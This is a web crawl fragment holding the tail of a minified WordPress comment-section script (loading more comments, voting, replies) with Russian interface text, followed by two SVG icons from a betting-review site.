URLSearchParams({action:"load_more_comments",post_id:r,offset:a})}).then((function(e){return e.json()})).then((function(e){var r;if(e){if(null===(r=document.querySelector(".comment-list.media-list"))||void 0===r||r.insertAdjacentHTML("beforeend",e.data.html),t.dataset.totalPages===a)t.outerHTML="";else{t.dataset.offset=String(parseInt(a)+1);var l=parseInt(c)-3;t.querySelector("span").innerText=String(l)}n(),o()}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("cancel-comment-reply-link"))||void 0===l||l.addEventListener("click",(function(){return y()})),null===(i=document.getElementById("cancel-comment-reply-link"))||void 0===i||i.addEventListener("touchstart",(function(){return y()})),null===(d=document.querySelector("#comments"))||void 0===d||d.addEventListener("click",(function(e){return v(e)})),null===(m=document.querySelector("#comments"))||void 0===m||m.addEventListener("touchstart",(function(e){return v(e)})),null===(s=document.querySelector("#submit"))||void 0===s||s.addEventListener("click",(function(e){return r(e)}));var y=function(){document.getElementById("comment").outerHTML="",document.querySelector("#respond").insertAdjacentHTML("beforeend",u);var e=document.getElementById("commentArea"),t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");e.value="",e.style.height="auto",t.style.display="none",n.style.display="none",a()},v=function(n){var o=n.target;if("reaction_item"===o.className){var a=o.parentElement.dataset.commentId,c={action:"process_comment_vote",vote_type:o.dataset.voteType,comment_id:a,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(t){if(t.success)o.parentElement.querySelector('button[data-vote-type="like"] span').innerText=t.data.new_like_count,o.parentElement.querySelector('button[data-vote-type="dislike"] span').innerText=t.data.new_dislike_count,t.data.remove?o.classList.remove("active"):e(o,"active");else{var n=document.getElementById("loginModal");n&&(n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),n.classList.add("visible"),document.body.classList.add("overlay"))}})).catch((function(e){console.error("Ошибка:",e)}))}if("cancel-comment-reply-link"===o.id&&y(),"submit"===o.id&&r(n),"spoiler"===o.className){var l=o.nextElementSibling;if(l.classList.contains("show")){l.classList.remove("show");var i=t(l.children.length,["ответ","ответа","ответов"]);o.innerText=l.children.length+" "+i}else l.classList.add("show"),o.innerText="Свернуть"}if("comment-reply-link"===o.className){n.preventDefault();var d=document.getElementById("comment"),m=d.outerHTML;d.outerHTML="",o.closest(".depth-1").querySelector(".media-body").insertAdjacentHTML("afterend",m);var s=o.parentElement.parentElement.querySelector(".username").innerText,u=document.querySelector("#comment_parent"),v=document.getElementById("commentArea");u.value=o.dataset.commentId,v.value=s+", ";var p=document.getElementById("submit"),f=document.getElementById("cancel-comment-reply-link");""!==v.value.trim()?(f.style.display="block",p.style.display="block"):(f.style.display="none",p.style.display="none")}}}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/bookmaker.svg
body_size: 579
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 12.3333H4.6C4.03995 12.3333 3.75992 12.3333 3.54601 12.4422C3.35785 12.5381 3.20487 12.6911 3.10899 12.8793C3 13.0932 3 13.3732 3 13.9333V19.7333C3 20.2933 3 20.5733 3.10899 20.7872C3.20487 20.9754 3.35785 21.1284 3.54601 21.2243C3.75992 21.3333 4.03995 21.3333 4.6 21.3333H9M9 21.3333H15M9 21.3333L9 8.93325C9 8.3732 9 8.09317 9.10899 7.87926C9.20487 7.6911 9.35785 7.53812 9.54601 7.44225C9.75992 7.33325 10.0399 7.33325 10.6 7.33325H13.4C13.9601 7.33325 14.2401 7.33325 14.454 7.44225C14.6422 7.53812 14.7951 7.6911 14.891 7.87926C15 8.09317 15 8.3732 15 8.93325V21.3333M15 21.3333H19.4C19.9601 21.3333 20.2401 21.3333 20.454 21.2243C20.6422 21.1284 20.7951 20.9754 20.891 20.7872C21 20.5733 21 20.2933 21 19.7333V4.93325C21 4.3732 21 4.09317 20.891 3.87926C20.7951 3.6911 20.6422 3.53812 20.454 3.44225C20.2401 3.33325 19.9601 3.33325 19.4 3.33325H16.6C16.0399 3.33325 15.7599 3.33325 15.546 3.44225C15.3578 3.53812 15.2049 3.6911 15.109 3.87926C15 4.09317 15 4.3732 15 4.93325V8.33325" stroke="white" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg
body_size: 821
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#121212"></rect><g clip-path="url(#clip0_3803_15206)"><path d="M26.0001 18.4774C26.0405 19.4452 25.6364 20.3742 24.8688 21.0323C24.0203 21.6903 22.9294 22.0387 21.7981 22H16.5051V10H21.4344C23.9395 10 25.5556 11.3161 25.5556 13.4065C25.596 14.3355 25.1516 15.2258 24.3839 15.8065C25.4344 16.3484 26.0405 17.3935 26.0001 18.4774ZM19.697 12.7484V14.6452H21.3536C21.8789 14.6839 22.3233 14.2968 22.3637 13.7935C22.3637 13.7548 22.3637 13.7161 22.3637 13.6774C22.4041 13.1742 21.9597 12.7484 21.4344 12.7097C21.394 12.7097 21.3536 12.7097 21.3132 12.7097H19.697V12.7484ZM21.6768 19.2516C22.2425 19.2516 22.7273 18.7871 22.7273 18.2452C22.7273 17.7032 22.2425 17.2387 21.6768 17.2387H19.697V19.2516H21.6768Z" fill="white"></path><path d="M15.4949 18.4774C15.5354 19.4452 15.1313 20.3742 14.3636 21.0323C13.5152 21.6903 12.4242 22.0387 11.2929 22H6V10H10.9293C13.4343 10 15.0505 11.3161 15.0505 13.4065C15.0909 14.3355 14.6465 15.2258 13.8788 15.8065C14.9293 16.3484 15.5354 17.3935 15.4949 18.4774ZM9.19192 12.7484V14.6452H10.8485C11.3737 14.6839 11.8182 14.2968 11.8586 13.7935C11.8586 13.7548 11.8586 13.7161 11.8586 13.6774C11.899 13.1742 11.4545 12.7484 10.9293 12.7097C10.8889 12.7097 10.8485 12.7097 10.8081 12.7097H9.19192V12.7484ZM11.1717 19.2516C11.7374 19.2516 12.2222 18.7871 12.2222 18.2452C12.2222 17.7032 11.7374 17.2387 11.1717 17.2387H9.19192V19.2516H11.1717Z" fill="white"></path></g><defs><clipPath id="clip0_3803_15206"><rect width="20" height="12" fill="white" transform="translate(6 10)"></rect></clipPath></defs></svg> 